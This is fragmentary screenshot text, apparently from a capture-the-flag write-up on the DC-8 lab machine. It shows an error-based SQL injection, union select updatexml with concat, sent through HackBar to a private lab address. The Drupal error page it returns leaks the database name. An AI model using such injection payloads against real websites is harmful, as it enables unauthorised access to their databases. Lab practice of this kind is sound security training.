 192.168.166.22/?nid=1 union select updatexml(1,(concat(0x7e,(select database()))),3)
2
BUF
ctf平台 工具平台 论坛 靶场
Skip to main content
Error
DC-8
The website encountered an unexpected error. Please try again later.
Error message
PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~d7db': SELECT title FROM
node WHERE nid = 1 union select updatexml(1,(concat(0x7e,(select database()))),3); Array ( ) in
mypages_init() (line 6 of /var/www/html/sites/all/modules/mypages/mypages.module).
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.166.22/?nid=1 union select updatexml(1,(concat(0x7e,(select database()))),3)
Use POST method
MODIFY HEADER
Name Value